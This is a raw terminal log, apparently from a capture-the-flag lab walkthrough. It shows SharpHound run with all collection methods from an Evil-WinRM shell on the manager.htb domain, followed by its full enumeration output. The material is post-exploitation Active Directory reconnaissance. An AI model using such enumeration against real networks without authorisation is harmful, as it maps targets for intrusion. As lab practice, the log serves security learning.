 Info: Upload successful!
*Evil-WinRM* PS C:\Users\Raven\Documents> .\SharpHound.exe /all
2024-09-21T17:53:36.0747769-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2024-09-21T17:53:36.1997893-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, O
bjectProps, DCOM, SPNTargets, PSRemote, CertServices
2024-09-21T17:53:36.2310289-07:00|INFORMATION|Initializing SharpHound at 5:53 PM on 9/21/2024
2024-09-21T17:53:36.3403984-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for manager.htb : dc01.manager.htb
2024-09-21T17:53:36.4654070-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNT
argets, PSRemote, CertServices
2024-09-21T17:53:36.6372905-07:00|INFORMATION|Beginning LDAP search for manager.htb
2024-09-21T17:53:36.6372905-07:00|INFORMATION|Testing ldap connection to manager.htb
2024-09-21T17:53:36.6841546-07:00|INFORMATION|Beginning LDAP search for manager.htb Configuration NC
2024-09-21T17:54:06.7936156-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 34 MB RAM
2024-09-21T17:54:18.3247824-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-09-21T17:54:18.3247824-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-09-21T17:54:18.6216585-07:00|INFORMATION|Consumers finished, closing output channel
2024-09-21T17:54:18.6216585-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-09-21T17:54:18.9029017-07:00|INFORMATION|Status: 321 objects finished (+321 7.642857)/s -- Using 43 MB RAM
2024-09-21T17:54:18.9029017-07:00|INFORMATION|Enumeration finished in 00:00:42.2799019
2024-09-21T17:54:18.9967389-07:00|INFORMATION|Saving cache with stats: 291 ID to type mappings.
 291 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2024-09-21T17:54:19.0435456-07:00|INFORMATION|SharpHound Enumeration Completed at 5:54 PM on 9/21/2024! Happy Graphing!